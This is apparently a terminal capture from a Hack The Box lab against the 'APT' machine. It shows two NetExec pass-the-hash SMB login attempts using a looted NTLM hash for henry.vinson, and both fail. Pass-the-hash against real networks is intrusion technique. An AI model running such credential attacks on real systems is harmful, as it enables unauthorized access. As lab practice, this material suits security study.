 ┌──(cadet㉿kali)-[~/…/results/10.10.10.213/loot/backup]
└─$ nxc smb htb.local -u henry.vinson -H aad3b435b51404eeaad3b435b51404ee:2de80758521541d19cabba480b260e8f
SMB dead:beef::b16c:6426:a59b:f9ad 445 APT [*] Windows 10 / Server 2016 Build 14393 x64 (name:APT) (domain:htb.local) (signing:True)
(SMBv1:True)
SMB dead:beef::b16c:6426:a59b:f9ad 445 APT [-] htb.local\henry.vinson:2de80758521541d19cabba480b260e8f STATUS_LOGON_FAILURE
┌──(cadet㉿kali)-[~/…/results/10.10.10.213/loot/backup]
└─$ nxc smb localhost -u henry.vinson -H aad3b435b51404eeaad3b435b51404ee:2de80758521541d19cabba480b260e8f
SMB 127.0.0.1 445 APT [*] Windows 10 / Server 2016 Build 14393 (name:APT) (domain:htb.local) (signing:True) (SMBv1:True)
SMB 127.0.0.1 445 APT [-] htb.local\henry.vinson:2de80758521541d19cabba480b260e8f STATUS_LOGON_FAILURE